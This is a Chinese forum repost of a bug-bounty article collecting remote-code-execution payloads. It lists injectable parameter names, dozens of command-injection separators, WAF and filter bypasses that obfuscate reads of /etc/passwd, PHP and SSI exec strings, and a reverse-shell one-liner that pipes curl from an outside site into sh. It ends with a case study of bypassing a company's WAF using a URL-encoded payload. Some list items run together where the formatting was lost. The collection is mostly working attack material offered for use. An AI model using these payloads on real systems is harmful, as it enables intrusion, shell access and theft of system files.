|
|
本帖最后由 PEnticE 于 2022-7-20 20:53 编辑
干货 | 漏洞挖掘中RCE漏洞常用的Payload总结 (qq.com)
关于远程代码执行的常用Payload(Unix 和 Windows)
大家好,我是 Ansar Uddin,我是来自孟加拉国的网络安全研究员。
这是我的第二篇 Bug 赏金文章。
今天的话题都是关于 Rce 的利用。

RCE:远程代码执行 (RCE) 使攻击者能够通过注入攻击执行恶意代码。代码注入攻击不同于命令注入攻击。攻击者的能力取决于服务器端解释器的限制。在某些情况下,攻击者可能能够从代码注入升级为命令注入。远程代码评估可能导致易受攻击的 Web 应用程序和 Web 服务器的全面妥协. 需要注意的是,几乎每种编程语言都有代码评估功能。
如何寻找 RCE:
Top 46 RCE 参数 :
- exec={payload}
- command={payload}
- execute{payload}
- ping={payload}
- include={payload}
- exclude={payload}
- jump={payload}
- code={payload}
- reg={payload}
- do={payload}
- func={payload}
- arg={payload}
- option={payload}
- load={payload}
- process={payload}
- step={payload}
- read={payload}
- function={payload}
- req={payload}
- feature={payload}
- exe={payload}
- module={payload}
- payload={payload}
- run={payload}
- print={payload}
- email={payload}
- id={payload}
- username={payload}
- user={payload}
- to={payload}
- from={payload}
- search={payload}
- query={payload}
- q={payload}
- s={payload}
- shopId={payload}
- blogId={payload}
- phone={payload}
- mode={payload}
- next={payload}
- firstname={payload}
- lastname={payload}
- locale={payload}
- cmd={payload}
- sys={payload}
- system={payload}
Linux RCEPayload list:
- id
- ,id
- ;id
- ;id;
- 'id'
- "id"
- ''id
- ''id''
- ''id''&
- *id
- *id*
- **id**
- (id)
- `id`
- `id`&
- `id` &
- ;id|
- ;|id|
- |id
- |id|
- ||id
- ||id|
- ||id;
- |id;
- &id
- &id&
- &&id
- &&id&&
- ^id
- <id
- \id
- );id
- <id;
- );id;
- );id|
- )|id
- )|id;
- \id;
- \id|
- \id\
- (id
- )id
- /id
- -id
- :id
- .id
- " id
- ' id
- | id
- & id
- , id
- ; id
- & id &
- && id
- || id
- ' `id`
- " `id`
- , `id`
- | `id`
- & `id`
- ; `id`
- ' `id` #
- " `id` #
- , `id` #
- | `id` #
- ; `id` #
- ;id/n
- <id\n
- \nid
- \nid\n
- a;id
- a);id
- a;id;
- a);id|
RCE 过滤 and WAF Bypass:
- '
- whoami
- '"
- whoami
- "`
- whoami
- `;
- whoami
- ;,
- whoami
- ,|
- whoami|
- whoami
- |\
- whoami''
- whoami
- ''*
- whoami*
- whoami
- *(
- whoami
- )\
- whoami
- \&
- whoami
- &",
- system('ls')
- ;"|uname -a+||a+#'+|ls+-la|a+#|"+|ls+-la||a+# Rce waf bypass
- ",system('ls');" double quote Rce filter bypass
- ${@system("id")} eval code bypass
- ${@phpinfo()}
- ;phpinfo();
- ;phpinfo
- ;system('cat%20/etc/passwd')
- ;system('id')
- $(id)
- ;${@print(md5(whoami))}
- ;${@print(md5("whoami"))}
- $;id
- $(`cat /etc/passwd`)
- {{ get_user_file("/etc/passwd") }}
- <!--#exec cmd="id;-->
- system('cat /etc/passwd');
- <?php system("cat /etc/passwd");?>
- php -r 'var_dump(exec("id"));'
- <!--#exec%20cmd="id;-->/bin$u/bash$u <ip> <port>
- cat$u+/etc$u/passwd$u
- ";cat+/etc/passwd+#
- ;+$u+cat+/etc$u/passwd$u
- ;+$u+cat+/etc$u/passwd+\#
- /???/??t+/???/??ss??
- /?in/cat+/et?/passw?
- ;+cat+/e'tc/pass'wd
- c\\a\\t+/et\\c/pas\\swd
- cat /etc$u/passwd
- (sy.(st).em)(whoami);
- ;cat+/etc/passwd
- ;cat+/etc/passwd+#
- ;cat$u+/etc$u/passwd$u
- ;cat%20/etc/passwd
- ;cat /e${hahaha}tc/${heywaf}pas${catchthis}swd
- ;cat$u /etc$u/passwd$u
- ;{cat,/etc/passwd}
- ;cat</etc/passwd
- ;cat$IFS/etc/passwd
- ;echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd
- ;/usr/bin/id;
- |cat%20/etc/passwd
- |cat /e${hahaha}tc/${heywaf}pas${catchthis}swd
- |cat$u /etc$u/passwd$u
- |{cat,/etc/passwd}
- |cat</etc/passwd
- |cat$IFS/etc/passwd
- |echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd
- |/usr/bin/id|
- ||cat%20/etc/passwd
- ||cat /e${hahaha}tc/${heywaf}pas${catchthis}swd
- ||cat$u /etc$u/passwd$u
- ||{cat,/etc/passwd}
- ||cat</etc/passwd
- ||cat$IFS/etc/passwd
- ||echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd
- ||/usr/bin/id||
- &&cat%20/etc/passwd
- &&cat /e${hahaha}tc/${heywaf}pas${catchthis}swd
- &&cat$u /etc$u/passwd$u
- &&{cat,/etc/passwd}
- &&cat</etc/passwd
- &&cat$IFS/etc/passwd
- &&echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd
- &&/usr/bin/id&&
- &cat%20/etc/passwd
- &cat /e${hahaha}tc/${heywaf}pas${catchthis}swd
- &cat$u /etc$u/passwd$u
- &{cat,/etc/passwd}
- &cat</etc/passwd
- &cat$IFS/etc/passwd
- &echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd
- &/usr/bin/id&
- `cat%20/etc/passwd`
- `cat /e${hahaha}tc/${heywaf}pas${catchthis}swd`
- `cat$u /etc$u/passwd$u`
- `{cat,/etc/passwd}`
- `cat</etc/passwd`
- `cat$IFS/etc/passwd`
- `echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd`
- `/usr/bin/id`
- $(cat%20/etc/passwd)
- $(cat /e${hahaha}tc/${heywaf}pas${catchthis}swd)
- $(cat$u /etc$u/passwd$u)
- $({cat,/etc/passwd})
- $(cat</etc/passwd)
- $(cat$IFS/etc/passwd)
- $(echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd)
- $(/usr/bin/id)id||whoami;
- id|whoami;
- id&&whoami;
- id&whoami;127.0.0.1;ls
- 127.0.0.1;i"d
- ;unam"e${IFS}-a
- ;l"s${IFS}-la'i'd
- "i"d
- \u\n\a\m\e \-\a
- cat$u /etc$u/passwd$u
- w${u}h${u}o${u}a${u}m${u}i
- i$(u)d
- i`u`d{uname,-a}
- cat${IFS}/etc/passwd
- cat$IFS/etc/passwd

'i'd

"i"d

\u\n\a\m\e \-\a

w${u}h${u}o${u}a${u}m${u}i
- IFS=];b=cat]/etc/passwd;$b
- IFS=,;`cat<<<cat,/etc/passwd`
- uname${IFS}-a
- cat ${HOME:0:1}etc${HOME:0:1}passwd
- cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
- cat$IFS$9${PWD%%[a-z]*}e*c${PWD%%[a-z]*}p?ss??cat${IFS}${PATH%%u*}etc${PATH%%u*}passwd${PATH##*s????}${PATH%%u*}c??${IFS}${PATH%%u*}e??${PATH%%u*}??ss??${PATH##*s????}${PATH%%u*}ca${u}t${IFS}${PATH%%u*}et${u}c${PATH%%u*}pas${u}swd${PATH##*s????}${PATH%%u*}bas${u}h${IFS}${PHP_CFLAGS%%f*}c${IFS}l${u}s${PATH:0:1}bi?${PATH:0:1}ca?${IFS}${PATH:0:1}et?${PATH:0:1}??sswdtail${IFS}${APACHE_CONFDIR%${APACHE_CONFDIR#?}}et?${APACHE_CONFDIR%${APACHE_CONFDIR#?}}pas?wdc${a}at${IFS}${APACHE_CONFDIR%apache2}pas${s}swdca${jjj}t${IFS}${APACHE_RUN_DIR%???????????????}et${jjj}c${APACHE_RUN_DIR%???????????????}pas${jjj}swdc${u}at${IFS}${PHP_INI_DIR%%u*p}e${u}tc${PHP_INI_DIR%%u*p}p${u}asswdcat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"`
- cat `xxd -r -p <<< 2f6574632f706173737764`
- cat `xxd -r -ps <(echo 2f6574632f706173737764)`1;uname${IFS}-a
- 1;uname${IFS}-a;#
- 1;uname${IFS}-a;#${IFS}'
- 1;uname${IFS}-a;#${IFS}';/*$(id)`id`
- /*$(id)`id``*/-id-'/*$(id)`id` #*/-id||'"||id||"/*`*/
- /*$(id)`id``*/id'/*$(id)`id` #*/id||'"||id||"/*`*/

IFS=,;`cat<<<cat,/etc/passwd`
 
/*$(id)`id`

/*$(id)`id``*/id’/*$(id)`id` #*/id||’”||id||”/*`*/
反弹shell :
- <div><span data-cke-copybin-end="1"></span>nc -l 1337</div>curl https://reverse-shell.sh/yourip:1337 | shReverse Shell Generator:
- https://www.revshells.com
实战案例我在一家Top级的公司找到了一个案例:
 
我检查了include=参数. 它容易受到 rce 的影响
 
'whoami && id && uname -a && cat /etc/passwd' 
但是有一个 waf 阻止了我的请求
我用了下面这个payload进行绕过:
'whoami && id && uname -a && cat /etc/passwd'我将payload转换为 url 编码再进行发包:

最终使用的绕过waf的payload如下:
%27%0a%77%68%6f%61%6d%69%20%26%26%20%69%64%20%26%26%20%75%6e%61%6d%65%20%2d%61%20%26%26%20%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%0a%27

成功Rce!
|
|